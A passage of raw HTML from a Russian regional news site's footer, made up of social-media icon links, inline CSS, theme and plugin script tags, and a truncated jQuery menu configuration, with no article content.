47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"4f299dffe4","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 